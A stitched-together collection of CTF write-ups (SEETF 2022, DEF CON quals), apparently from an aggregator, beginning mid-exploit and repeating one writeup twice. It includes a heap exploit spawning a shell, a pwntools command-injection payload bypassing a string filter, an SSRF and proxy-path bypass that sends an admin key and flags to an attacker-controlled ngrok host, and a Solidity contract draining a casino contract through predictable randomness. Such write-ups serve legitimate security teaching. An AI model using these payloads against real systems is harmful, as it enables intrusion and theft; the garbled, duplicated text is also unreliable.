malloc(8, p64(libc.sym.system))binsh = heap + 32 #distance from where "/bin/sh' is locatedinfo("binsh:%#x", binsh)malloc(binsh, b'')
io.interactive()``` |
The vulnerability of this challenge is we could change the URL for the remote widget to our host. So, we could create a malicious widget to create a widget and the application will deserialize our malicious widget. idk about the name of this vulnerability, perhaps we could call it widget hijacking ¯\\\_(ツ)_/¯
[https://nyxsorcerer.github.io/write-up-ctf-defcon-2022-quals-discoteq/](https://nyxsorcerer.github.io/write-up-ctf-defcon-2022-quals-discoteq/) |
# BIOS
Yo, we hear you like BIOs in your BIOS so enjoy a BIOS of BIOs. Submit the part after "The Flag Is:"
BIOS is a modified SeaBIOS image.
## Solution
The first thing that pops up when inspecting the binary file in a hex editor is the "LARCHIVE" header at the beginning.Searching through the binary, the header occurs multiple times in the file.A bit of googeling and we find ourself on the [coreboot CBFS](https://www.coreboot.org/CBFS) wiki page.Using coreboots [cbfstool tool](https://github.com/coreboot/coreboot/tree/master/util/cbfstool), it is possible to extract all the resources embedded in the binary:
```pythonimport osimport subprocess
f = open("bios-nautilus.bin", "rb")data = f.read()f.close()
parts = data.split(b"LARCHIVE")
for part in parts[1:]: o = open("dump.bin" , "wb") o.write(b"LARCHIVE"+part) o.close()
result = subprocess.check_output("bash -c './coreboot/util/cbfstool/cbfstool dump.bin print'", shell=True) name = result.split(b"\n")[2].split(b" ")[0].decode("utf-8") result = subprocess.check_output("bash -c './coreboot/util/cbfstool/cbfstool dump.bin extract -f dump/"+name+" -n "+name+"'", shell=True) print(name)```
The following files are contained in the file, most interestingly the `flag.lzma.enc` file.
```bootsplash.bmp.lzmafont.bmp.lzmafont.datfire.palnames.txtENDEAVOR.bmp.lzmaENDEAVOR.txtFISH.bmp.lzmaFISH.txtFUZYLL.bmp.lzmaFUZYLL.txtHJ.bmp.lzmaHJ.txtHOJU.bmp.lzmaHOJU.txtITSZN.bmp.lzmaITSZN.txtJETBOY.bmp.lzmaJETBOY.txtLIGHTNING.bmp.lzmaLIGHTNING.txtMIKE_PIZZA.bmp.lzmaMIKE_PIZZA.txtPERRIBUS.bmp.lzmaPERRIBUS.txtTHING2.bmp.lzmaTHING2.txtTHOMASWINDMILL.bmp.lzmaTHOMASWINDMILL.txtVITO.bmp.lzmaVITO.txtflag.lzma.enc```
Browsing through the binary after mapping it correctly, and following the strings shows some interesting code:

The function names can be figured out by looking at how the binary otherwise works and how [certain functions](https://github.com/coreboot/seabios/blob/master/src/romfile.c) are implemented in SeaBIOS.
So if somewhere "nautilus" is entered, we can enter 5 more characters that then are used to decrypt some file, which is then not really used (I think `sub_f60c1` is some kind of free or unregistering function).
With a bit of guessing we know `flag.lzma.enc` should be a lzma archive, and 5 characters (most likely numbers) are bruteforcable:
```pythonimport lzma
orig = open("flag.lzma.enc", "rb")dataOrig = orig.read()orig.close()
def applyRound(key): tmp1 = (key >> 0xF)&0xffff tmp2 = (key >> 0xA)&0xffff tmp3 = (key >> 0x8)&0xffff tmp4 = (key >> 0x3)&0xffff return ((key << 1) | ((tmp1 ^ tmp2 ^ tmp3 ^ tmp4) & 1))&0xffffffff
firstBytes = list(dataOrig[0:4])shouldBe = [0x5d, 0x00, 0x00, 0x80] # header from the other lzma images
# bruteforce keyfor a in range(10): for b in range(10): for c in range(10): for d in range(10): for e in range(10): # check if the first 4 bytes match with the assumed header after decryption key = a+b*10+c*100+d*1000+e*10000 failed = False for i in range(4): key = applyRound(key) if(dataOrig[i]^(key&0xff) != shouldBe[i]): failed = True break # if the header matched, fully decrypt and try to decompress using the LZMADecompressor if not failed: print(e, d, c, b, a) dataTry = [] key = a+b*10+c*100+d*1000+e*10000 for q in dataOrig: key = applyRound(key) dataTry.append(q^(key&0xff)) dataTry = bytes(dataTry) try: dec = lzma.LZMADecompressor() print("Decompress:", dec.decompress(dataTry, max_length=32)) # Save the decrypted files f = open("flag."+str(key)+".lzma", "wb") f.write(dataTry) f.close() except Exception as e: pass```
Which results in:
```5 8 6 0 15 4 1 2 17 6 5 2 11 4 4 4 14 9 6 4 16 7 5 6 18 9 9 6 16 3 0 8 10 5 4 8 18 5 4 8 18 7 9 1 34 8 2 3 38 3 4 3 30 4 0 7 33 9 2 7 37 4 4 7 39 6 8 7 3Decompress: b'APERTURE IMAGE FORMAT (c) 1985\n\n'1 2 3 9 39 2 3 9 39 9 3 0 50 2 0 2 53 7 2 2 52 4 4 2 59 4 8 2 59 0 3 4 51 9 9 4 57 3 0 6 54 6 1 8 51 0 9 8 57 1 0 1 73 5 8 1 73 1 3 3 7Decompress: b'APERTURE IMAGE FORMAT (c) 1985\n\n'0 8 9 3 72 6 8 5 72 2 3 7 74 4 7 7 77 9 9 7 71 7 8 9 76 9 6 0 92 4 8 0 96 5 1 2 90 7 5 2 94 2 7 2 97 7 9 2 96 0 6 4 95 6 1 6 93 3 7 6 92 9 2 8 95 1 6 8 9```
Both `9 6 8 7 3` and `3 1 3 3 7` yield the same output binary, which is in the "APERTURE IMAGE FORMAT".
Getting a [tool for this file format](http://portalwiki.asshatter.org/index.php/Aperture_Image_Format.html) and rendering it shows the flag:

(To get it to work in DOSBOX I also had to replace the `0A 0A 0D` line endings with `0D 0A` in the binary file)
With the flag being `Descent ][ Rules` (weird flag format..).
# not-so-advanced
RE the ROM, figure out the code. Not in the flag{} format
not-so-advanced is a GBA game that requests input and verifies whether it's a valid flag.
## Solution
Looking at the game it requests an input and verifies it whether it is correct:

Loading the binary (Thumb, Load Address: 0x8000000) and looking for the strings shows the main function of it

The verifyFlag functions return value has to be `0x12e1` and from the verifyFlag function we can see that the input has to be 9 characters long.

With this we can build a z3 model around it:
```python# Input is a-z or _for i in range(9): solver.add(Or(And(flagString[i] >= ord('a'), flagString[i] <= ord('z')), flagString[i] == ord('_')))
v12 = 1v14 = 0for i in range(9): v12 = weirdFun(v12 + ZeroExt(32, flagString[i]), 0xfff1) v14 = weirdFun(v14 + v12, 0xfff1)
solver.add((v14^v12)&0xffff == 0x12e1)```
Now the last question is what the `weirdFun` does, but just by guessing some common methods (and matching it with the code) we guessed it might just be `a % b` which was true.
The solver outputs many valid flags (e.g. `nb__dcf_d` (again weird flag format)) that work as a solution. |
Hi there, I have published full writeup on my github repo, link given below.
Writeup link : [https://github.com/bhavya-error404/CTFs-Writeups/blob/main/SDCTF/OSINT/Google%20Ransom.md](https://github.com/bhavya-error404/CTFs-Writeups/blob/main/SDCTF/OSINT/Google%20Ransom.md) |
Conversational tone, I try to walk through the important things in a way thats easy to understand without getting too detailed. This is intended for people that want to start getting a grasp of binary exploitation. Things may not be exactly technically correct, but will hopefully give you a way to start thinking about binary exploitation that makes it easier to understand the more technical writeups.
Let me if you'd like something explained better!
https://github.com/gointhrushell/PicoWriteups/blob/main/binary_exploitation/200pts/x-sixty-what.pdf |
# babyreee
# Challenge
[chall](https://github.com/tj-oconnor/ctf-writeups/blob/main/seetf/babyreeee/chall)
# Solution
The binary is a fairly simply program that either prints ``Success!`` or ``wrong`` upon the correct/incorrect input. I decided that I've seen enough similar problems to just make a generic script to solve this type of problem.
```pythonimport angrimport sysfrom pwn import *
GOOD = args.GOODBAD = args.BADBASE = 0x400000
def main(argv): path_to_binary = args.BIN
project = angr.Project(path_to_binary, main_opts={"base_addr": BASE}) initial_state = project.factory.entry_state( add_options = { angr.options.SYMBOL_FILL_UNCONSTRAINED_MEMORY, angr.options.SYMBOL_FILL_UNCONSTRAINED_REGISTERS} ) simulation = project.factory.simgr(initial_state)
def good_path(state): stdout_output = state.posix.dumps(sys.stdout.fileno()) return GOOD.encode() in stdout_output
def bad_path(state): stdout_output = state.posix.dumps(sys.stdout.fileno()) return BAD.encode() in stdout_output
simulation.explore(find=good_path, avoid=bad_path)
if simulation.found: print("Solution: {%s}" %simulation.found[0].posix.dumps(sys.stdin.fileno()))
if __name__ == '__main__': main(sys.argv)```
Runnign the script, setting the binary to ``chall`` with with ``GOOD="Success"`` and ``BAD="wrong"`` yields the following solution.
```python3 re-chall.py BIN=./chall GOOD="Success" BAD="wrong"Solution: {b'SEE{0n3_5m411_573p_81d215e8b81ae10f1c08168207fba396}@\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\>``` |
```#!/usr/bin/env python3#3-06-2022#Gon#Bypass forbidden string
from pwn import *
context.log_level='debug'
def conn(): if args.REMOTE: io = remote('fun.chall.seetf.sg', 50008) else: io = process('./wayyang.py') if args.DEBUG: gdb.attach(io)
return io
io = conn()io.sendlineafter(b'>> ', b'4')io.sendlineafter(b'babe', b'\'cat `echo -e "\\x46\\x4c\\x41\\x47"`\'')
io.interactive()``` |
# Introduction
Flag Portal is an interesting challange that was meant to be based on request smuggling through a reverse proxy, but due to misconfiguration of said proxy turned out to be quite a bit easier and a fixed version of the challange was released later.
#### Challenge description:> Welcome to the flag portal! Only admins can view the flag for now. Too bad you're behind a reverse proxy ¯\(ツ)/¯>> Note: There are two flags for this challenge.>> http://flagportal.chall.seetf.sg:10001
#### Challenge author: zeyu2001
# What are we looking at
The first thing we see after visiting the flag portal is a simple website that makes a request to an api to get the number of flags and displays it as text without even any styling:

If we go into the sources we can see we have 3 services in total, and the docker-compose file clarifies that only the proxy is public, flagportal is a server that contains the first flag and has some admin key, and backend contains the second flag and presumably the same admin key:```yamlversion: "3"services: proxy: build: ./proxy restart: always ports: - 8000:8080 flagportal: build: ./flagportal restart: always environment: - ADMIN_KEY=FAKE_KEY - FIRST_FLAG=SEE{FAKE_FLAG} backend: build: ./backend restart: always environment: - ADMIN_KEY=FAKE_KEY - SECOND_FLAG=SEE{FAKE_FLAG}```
# Frontend - the flagportal
The source for flagportal is a simple ruby web server based on rack and puma, and even without knowing ruby it's quite simple to see what we have to do to get the first flag:```rubyelsif path == '/admin' params = req.params flagApi = params.fetch("backend", false) ? params.fetch("backend") : "http://backend/flag-plz" target = "https://bit.ly/3jzERNa"
uri = URI(flagApi) req = Net::HTTP::Post.new(uri) req['Admin-Key'] = ENV.fetch("ADMIN_KEY") req['First-Flag'] = ENV.fetch("FIRST_FLAG") req.set_form_data('target' => target)
res = Net::HTTP.start(uri.hostname, uri.port) {|http| http.request(req) }
resp = res.body
return [200, {"Content-Type" => "text/html"}, [resp]]```
We can see that it makes some request to the backend that includes the first flag, the admin key we saw in the docker environment earlier and a URL for a "target". Then it returns the body of the response.
Since usually flags are ordered from the easier to the harder ones, let's just start by exfiltrating the first one: we can see that the backend URL is actually determined by a parameter in the request, and as such we can point this function to an endpoint we control and the flagportal will just happily send us the flag.
However, when we try that, the endpoint simply returns a 403 error with the following note:

Well then, how about the api server, perhaps there is a way through there?
# Backend
On the backend we have a simple flask app with 4 endpoints, but it's quite easy to see that `/flag-plz` (or `/api/flag-plz`) is the endpoint we were looking for, and it's the one we saw the flagserver make requests to before.
```[email protected]('/flag-plz', methods=['POST'])def flag(): if request.headers.get('ADMIN_KEY') == os.environ['ADMIN_KEY']: if 'target' not in request.form: return 'Missing URL'
requests.post(request.form['target'], data={ 'flag': os.environ['SECOND_FLAG'], 'congrats': 'Thanks for playing!' })
return 'OK, flag has been securely sent!' else: return 'Access denied'```
It takes a `POST` request and needs an `ADMIN_KEY` in the headers. It also needs us to send form data with a `target` property that it will then send the flag to in the form of another `POST` request.
But if we try to make a request there, we don't even get the `Access denied` message, but a 405 `Method Not Allowed` error.

Huh, what if we use `GET` then:
Ah, that explains it. It's blocked somewhere. To get to the bottom of this we probably need to look at the proxy server then...
# Reverse proxy - Traffic Server
Apache Traffic Server is an HTTP caching proxy server. In this challenge all it does is act as a reverse proxy and maps endpoints to specific services that aren't exposed. The `remap.config` file is quite easy to read:```configmap /api/flag-plz http://backend/forbiddenmap /api http://backend/map /admin http://flagportal/forbiddenmap / http://flagportal/```
So we can see that the index and API are routed properly, but any attempt to get at the admin or the flag-specific API endpoint will redirect to `/forbidden`.There is one thing that you may notice here, that's even more obvious if you remember the code for the index page that fetches the flag count:```jsfetch('/api/flag-count').then(resp => resp.text()).then(data => document.getElementById('count').innerText = data)```The paths here map everything that's under them too. So `/api` really means `/api*`, while `/` is `/*`. And we can even test that it doesn't require slashes between paths:
`http://flagportal.chall.seetf.sg:10001/shoulderror` shows us the Not Found error from the flagserver
But `http://flagportal.chall.seetf.sg:10001/apishoulderror` gives a different looking Not Found message from the backend.
Well then, if we assume that Traffic Server is just doing a dumb comparison and doesn't get how paths work, we can try to add something that should be meaningless, like another slash, and see if it still redirects us. For example we can check if `http://flagportal.chall.seetf.sg:10001/api//flag-count` still returns our flag count:
Well, look at that - we have an error message and as we checked earlier it seems to come from the flagserver and not the backend. So what if we just go to `//admin`? Will the ruby server also mess up the path?
Doesn't seem like it! So now all that's left is to get the servers to send us what we need.
# Exploiting the flaw
We'll need some publicly routable IP/domain on which we can listen to requests on - witch we can easily get by either using some virtual server or something like [`ngrok`]( https://ngrok.com/) that give us a tunnel with a public endpoint so that we can expose a service on our own PC. For the CTF I used the former, but since `ngrok` has a nice request inspector built in, let's use it here. Just run `ngrok http --scheme=http 0` (use `--scheme=http` because the CTF server doesn't speak TLS and upgrades break it too :) to get the endpoint and we can use the web GUI to inspect incoming requests.
So let's send it:

We get an ngrok error back, but that's just because we aren't actually hosting anything. If we now check the web interface we can see the request the server sent:

So now we have the first flag and the admin key that the backend server needs. Let's just craft another request using the same trick then:

And check back on ngrok:
Now just to decode the URL-encoded `%7` and `%21` to `{` and `}` respectively and we have our second flag!
> This is a writeup for [SEETF 2022](https://play.seetf.sg/) which I participated in as a member of [DistributedLivelock](https://ctftime.org/team/187094) team. You can find my other writeups for this CTF [here](https://blog.opliko.dev/series/seetf-2022) |
# Introduction
Flag Portal is an interesting challange that was meant to be based on request smuggling through a reverse proxy, but due to misconfiguration of said proxy turned out to be quite a bit easier and a fixed version of the challange was released later.
#### Challenge description:> Welcome to the flag portal! Only admins can view the flag for now. Too bad you're behind a reverse proxy ¯\(ツ)/¯>> Note: There are two flags for this challenge.>> http://flagportal.chall.seetf.sg:10001
#### Challenge author: zeyu2001
# What are we looking at
The first thing we see after visiting the flag portal is a simple website that makes a request to an api to get the number of flags and displays it as text without even any styling:

If we go into the sources we can see we have 3 services in total, and the docker-compose file clarifies that only the proxy is public, flagportal is a server that contains the first flag and has some admin key, and backend contains the second flag and presumably the same admin key:```yamlversion: "3"services: proxy: build: ./proxy restart: always ports: - 8000:8080 flagportal: build: ./flagportal restart: always environment: - ADMIN_KEY=FAKE_KEY - FIRST_FLAG=SEE{FAKE_FLAG} backend: build: ./backend restart: always environment: - ADMIN_KEY=FAKE_KEY - SECOND_FLAG=SEE{FAKE_FLAG}```
# Frontend - the flagportal
The source for flagportal is a simple ruby web server based on rack and puma, and even without knowing ruby it's quite simple to see what we have to do to get the first flag:```rubyelsif path == '/admin' params = req.params flagApi = params.fetch("backend", false) ? params.fetch("backend") : "http://backend/flag-plz" target = "https://bit.ly/3jzERNa"
uri = URI(flagApi) req = Net::HTTP::Post.new(uri) req['Admin-Key'] = ENV.fetch("ADMIN_KEY") req['First-Flag'] = ENV.fetch("FIRST_FLAG") req.set_form_data('target' => target)
res = Net::HTTP.start(uri.hostname, uri.port) {|http| http.request(req) }
resp = res.body
return [200, {"Content-Type" => "text/html"}, [resp]]```
We can see that it makes some request to the backend that includes the first flag, the admin key we saw in the docker environment earlier and a URL for a "target". Then it returns the body of the response.
Since usually flags are ordered from the easier to the harder ones, let's just start by exfiltrating the first one: we can see that the backend URL is actually determined by a parameter in the request, and as such we can point this function to an endpoint we control and the flagportal will just happily send us the flag.
However, when we try that, the endpoint simply returns a 403 error with the following note:

Well then, how about the api server, perhaps there is a way through there?
# Backend
On the backend we have a simple flask app with 4 endpoints, but it's quite easy to see that `/flag-plz` (or `/api/flag-plz`) is the endpoint we were looking for, and it's the one we saw the flagserver make requests to before.
```[email protected]('/flag-plz', methods=['POST'])def flag(): if request.headers.get('ADMIN_KEY') == os.environ['ADMIN_KEY']: if 'target' not in request.form: return 'Missing URL'
requests.post(request.form['target'], data={ 'flag': os.environ['SECOND_FLAG'], 'congrats': 'Thanks for playing!' })
return 'OK, flag has been securely sent!' else: return 'Access denied'```
It takes a `POST` request and needs an `ADMIN_KEY` in the headers. It also needs us to send form data with a `target` property that it will then send the flag to in the form of another `POST` request.
But if we try to make a request there, we don't even get the `Access denied` message, but a 405 `Method Not Allowed` error.

Huh, what if we use `GET` then:

Ah, that explains it. It's blocked somewhere. To get to the bottom of this we probably need to look at the proxy server then...
# Reverse proxy - Traffic Server
Apache Traffic Server is an HTTP caching proxy server. In this challenge all it does is act as a reverse proxy and maps endpoints to specific services that aren't exposed. The `remap.config` file is quite easy to read:```configmap /api/flag-plz http://backend/forbiddenmap /api http://backend/map /admin http://flagportal/forbiddenmap / http://flagportal/```
So we can see that the index and API are routed properly, but any attempt to get at the admin or the flag-specific API endpoint will redirect to `/forbidden`.There is one thing that you may notice here, that's even more obvious if you remember the code for the index page that fetches the flag count:```jsfetch('/api/flag-count').then(resp => resp.text()).then(data => document.getElementById('count').innerText = data)```The paths here map everything that's under them too. So `/api` really means `/api*`, while `/` is `/*`. And we can even test that it doesn't require slashes between paths:
`http://flagportal.chall.seetf.sg:10001/shoulderror` shows us the Not Found error from the flagserver
But `http://flagportal.chall.seetf.sg:10001/apishoulderror` gives a different looking Not Found message from the backend.
Well then, if we assume that Traffic Server is just doing a dumb comparison and doesn't get how paths work, we can try to add something that should be meaningless, like another slash, and see if it still redirects us. For example we can check if `http://flagportal.chall.seetf.sg:10001/api//flag-count` still returns our flag count:
Well, look at that - we have an error message and as we checked earlier it seems to come from the flagserver and not the backend. So what if we just go to `//admin`? Will the ruby server also mess up the path?
Doesn't seem like it! So now all that's left is to get the servers to send us what we need.
# Exploiting the flaw
We'll need some publicly routable IP/domain on which we can listen to requests on - witch we can easily get by either using some virtual server or something like [`ngrok`]( https://ngrok.com/) that give us a tunnel with a public endpoint so that we can expose a service on our own PC. For the CTF I used the former, but since `ngrok` has a nice request inspector built in, let's use it here. Just run `ngrok http --scheme=http 0` (use `--scheme=http` because the CTF server doesn't speak TLS and upgrades break it too :) to get the endpoint and we can use the web GUI to inspect incoming requests.
So let's send it:

We get an ngrok error back, but that's just because we aren't actually hosting anything. If we now check the web interface we can see the request the server sent:

So now we have the first flag and the admin key that the backend server needs. Let's just craft another request using the same trick then:

And check back on ngrok:
Now just to decode the URL-encoded `%7` and `%21` to `{` and `}` respectively and we have our second flag!
> This is a writeup for [SEETF 2022](https://play.seetf.sg/) which I participated in as a member of [DistributedLivelock](https://ctftime.org/team/187094) team. You can find my other writeups for this CTF [here](https://blog.opliko.dev/series/seetf-2022) |
# Introduction
RollsRoyce is the smart contract challenge that received the least solves during the CTF and it's not hard to guess that it might have something to do with the fact it involves guessing and randomness. Or does it really?
EDIT: my initial solution was apparently an unintended one. I guess not having any experience with exploiting Solidity gave me a different perspective on this challenge :)The intended one was a [re-entrancy attack](https://consensys.github.io/smart-contract-best-practices/attacks/reentrancy/), which is apparently a common attack vector against Ethereum smart contracts, and I added a section explaining how we can exploit it.
#### Challenge description:> Let's have some fun and win some money and hopefully buy a Rolls-Royce!
#### Challenge author: AtlanticBase
# Setup
The full guide to connecting to the environment can be found [here](https://github.com/Social-Engineering-Experts/ETH-Guide), but the TL;DR is that we need to install MetaMask, connect to the SEETF test network and create an account there, then get some funds via [their ETH faucet](http://awesome.chall.seetf.sg:40001/) and then finally connect to the challenge server with `nc` and following the steps there to deploy the contract.
To interact with the network and edit the code I found it easiest to use the [Remix IDE](https://remix.ethereum.org/) in the browser.
While for Bojour running on production immediately was preferable, here I recommend starting off with a javascript VM that Remix even has selected by default, since everything will work faster and you can use the debugger to understand what's happening inside the EVM easily. Just compile the contract and deploy it there:
# What is our goal
In all smart contract challenges the goal is getting `isSolved()` function of the deployed smart contract to return `true`. The full code can be retrieved from the SEETF server for this challenge:```solidity//SPDX-License-Identifier: MITpragma solidity ^0.8.0;
contract RollsRoyce { enum CoinFlipOption { HEAD, TAIL }
address private bettingHouseOwner; address public currentPlayer; CoinFlipOption userGuess; mapping(address => uint) playerConsecutiveWins; mapping(address => bool) claimedPrizeMoney; mapping(address => uint) playerPool;
constructor() payable { bettingHouseOwner = msg.sender; }
receive() external payable {}
function guess(CoinFlipOption _guess) external payable { require(currentPlayer == address(0), "There is already a player"); require(msg.value == 1 ether, "To play it needs to be 1 ether");
currentPlayer = msg.sender; depositFunds(msg.sender); userGuess = _guess; }
function revealResults() external { require( currentPlayer == msg.sender, "Only the player can reveal the results" );
CoinFlipOption winningOption = flipCoin();
if (userGuess == winningOption) { playerConsecutiveWins[currentPlayer] = playerConsecutiveWins[currentPlayer] + 1; } else { playerConsecutiveWins[currentPlayer] = 0; } currentPlayer = address(0); }
function flipCoin() private view returns (CoinFlipOption) { return CoinFlipOption( uint( keccak256(abi.encodePacked(block.timestamp ^ 0x1F2DF76A6)) ) % 2 ); }
function viewWins(address _addr) public view returns (uint) { return playerConsecutiveWins[_addr]; }
function depositFunds(address _to) internal { playerPool[_to] += msg.value; }
function sendValue(address payable recipient, uint256 amount) internal { require( address(this).balance >= amount, "Address: insufficient balance" );
(bool success, ) = recipient.call{value: amount}(""); }
function withdrawPrizeMoney(address _to) public payable { require( msg.sender == _to, "Only the player can withdraw the prize money" ); require( playerConsecutiveWins[_to] >= 3, "You need to win 3 or more consecutive games to claim the prize money" );
if (playerConsecutiveWins[_to] >= 3) { uint prizeMoney = playerPool[_to]; playerPool[_to] = 0; sendValue(payable(_to), prizeMoney); } }
function withdrawFirstWinPrizeMoneyBonus() external { require( !claimedPrizeMoney[msg.sender], "You have already claimed the first win bonus" ); playerPool[msg.sender] += 1 ether; withdrawPrizeMoney(msg.sender); claimedPrizeMoney[msg.sender] = true; }
function isSolved() public view returns (bool) { // Return true if the game is solved return address(this).balance == 0; }}```The condition here is a very realistic one - we need to drain the casino of all its money.
By reading the code we can see how it works. The user calls the `guess` function with a guess of the coin flip and sends exactly 1 ether along with it. Then they need to call `revealResults` which will select a random value for the coin flip and if the user guessed correctly, increment their number of consecutive wins. Otherwise it'll reset it to zero.
The guess function, however, does something else in addition to storing the guess: it calls `depositFunds` which adds the value of the original message - which we saw has to be exactly 1 ether - to player win pool.
To get our prize money we can call `withdrawPrizeMoney`, and if we have more than 3 consecutive wins, it'll pay us back the amount of money in our pool. You might see an issue now - isn't our pool exactly what we paid in? Yup, this casino was basically made to be impossible to earn money at. At beast you can get back what you paid in, and it's not likely even that will happen.
Thankfully, there is one last function left: `withdrawFirstWinPrizeMoneyBonus` - this one adds one to our pool and withdraws the money (again, only if we have more than 3 consecutive wins). This is the only way to earn anything here, but since we're not supposed to do that, we can only use it once.
So TL;DR, with great luck, we can earn 1 ether. And when we're deploying the contract via the SEETF server it starts with 5 ether.
Ideally then, we need to bypass two security measure:1. the randomness2. limitation on earnings
# NSRNG: Not-So Random Number Generator
Let's start from the first one then. The function for coin flipping seems a bit complex:```function flipCoin() private view returns (CoinFlipOption) { return CoinFlipOption( uint( keccak256(abi.encodePacked(block.timestamp ^ 0x1F2DF76A6)) ) % 2 );}```But really all it does is get a bit out of the current block timestamp XORed with a constant.
Now, just using the timestamp for randomness should immediately raise a red flag. If you know ethereum a bit, you might know that miners can potentially manipulate it.
But we're not mining here, so it's safe from us, right? Well, let's consider what this timestamp is for: the block.
So, if another contract is called in the same block, it gets the same timestamp.
We can exploit that quite easily by writing our own contract targeting this one then:```soliditycontract PerfectGuesser { function flipCoin() private view returns (RollsRoyce.CoinFlipOption) { return RollsRoyce.CoinFlipOption( uint( keccak256(abi.encodePacked(block.timestamp ^ 0x1F2DF76A6)) ) % 2 ); } function guessCorrectly(address payable target) public payable { require(msg.value == 1 ether, "To play it needs to be 1 ether"); RollsRoyce.CoinFlipOption result = flipCoin(); RollsRoyce(target).guess{value: 1 ether}(result); RollsRoyce(target).revealResults(); }}```Since the `flipCoin` in the target contract function is private, we can just copy it from the source and add a qualifier to tell the compiler we're using the same enum for values.
If we then deploy that contract in the VM we can simply call the `guessCorrectly` function with the RollsRoyce contract address as the parameter while sending 1 ether along:
If we then call `viewWins` function on the RollsRoyce contract with our contract address as the parameter we see that it was indeed correct:
We can run it a few more times to ensure it's not a fluke...

And yup, it sure does work. But we can't yet withdraw money and it's quite manual.
# Getting money back
The easiest way to "fix" our contract is to just add a small loop to guess 3 times and then use `withdrawFirstWinPrizeMoneyBonus`.
Let's do that then. Since the contract function will always be executed on the same block we don't need to care about changes in the flip value.To get money back I added a separate function, but it can easily be merged. We also need `receive` for the transfer to succeed, and for ease of use I added a function to return the balance of the contract or target and one to potentially transfer the money to an address we control, but it's not needed for the CTF.```soliditycontract PerfectGuesser { function flipCoin() private view returns (RollsRoyce.CoinFlipOption) { return RollsRoyce.CoinFlipOption( uint( keccak256(abi.encodePacked(block.timestamp ^ 0x1F2DF76A6)) ) % 2 ); } function guessCorrectly(address payable target) public payable { require(msg.value >= 3 ether, "To guess you need 3 ether"); for (uint i=0;i<3;i++) { RollsRoyce.CoinFlipOption result = flipCoin(); RollsRoyce(target).guess{value: 1 ether}(result); RollsRoyce(target).revealResults(); } } function withdrawPrizeMoney(address payable _target) public { RollsRoyce(_target).withdrawFirstWinPrizeMoneyBonus(); } receive() external payable {} function getBackOurMoney(address payable recipient, uint256 amount) public { require( address(this).balance >= amount, "Address: insufficient balance" );
(bool success, ) = recipient.call{value: amount}(""); } function getBalance() public view returns (uint256) { return address(this).balance; } function getTargetBalance(address payable target) public view returns (uint256) { return target.balance; }}```A lot of the code is just copied from the original contract - so there isn't really any Solidity knowledge required here.
If we deploy the contract we can now give it 3 ether to guess:
